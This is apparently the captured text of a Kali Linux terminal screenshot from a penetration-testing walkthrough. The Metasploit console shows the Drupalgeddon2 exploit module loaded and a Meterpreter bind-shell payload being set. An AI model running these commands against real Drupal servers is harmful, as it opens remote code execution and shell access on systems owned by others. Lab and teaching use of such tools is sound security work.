 tester@kali: ~
File Actions Edit View Help
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set payload php/meterpreter/bind_tc
p
payload ⇒ php/meterpreter/bind_tcp
msf5 exploit(unix/webapp/drupal_drupalgeddon2) >